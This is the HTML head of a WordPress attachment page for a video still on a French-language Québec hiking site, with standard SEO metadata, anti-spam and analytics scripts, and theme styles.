

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/videos-old/attachment/vlcsnap-2018-09-20-14h11m42s229-copie/
body_size: 77637
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a04bff9ac3","_rest_nonce":"6a8b43ab51","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a04bff9ac3","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/e4bb7b4de35e16f30beb0c354882d55b.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"ad1bfb00b0fbd3ef67b6010a276375a7","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>vlcsnap-2018-09-20-14h11m42s229 copie - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="vlcsnap-2018-09-20-14h11m42s229 copie - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/videos-old/attachment/vlcsnap-2018-09-20-14h11m42s229-copie" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg","name":"vlcsnap-2018-09-20-14h11m42s229 copie - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg","datePublished":"2018-09-20T19:07:00+00:00","dateModified":"2018-09-20T19:07:23+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2018/09/vlcsnap-2018-09-20-14h11m42s229-copie-e1537470435155.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Vidéos-old","item":"https://www.cnotremonde.com/videos-old/"},{"@type":"ListItem","position":3,"name":"vlcsnap-2018-09-20-14h11m42s229 copie"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; vlcsnap-2018-09-20-14h11m42s229 copie Flux des commentaires" href="https://www.cnotremonde.com/videos-old/attachment/vlcsnap-2018-09-20-14h11m42s229-copie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Fvideos-old%2Fattachment%2Fvlcsnap-2018-09-20-14h11m42s229-copie%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Fvideos-old%2Fattachment%2Fvlcsnap-2018-09-20-14h11m42s229-copie%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/videos-old\/attachment\/vlcsnap-2018-09-20-14h11m42s229-copie\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
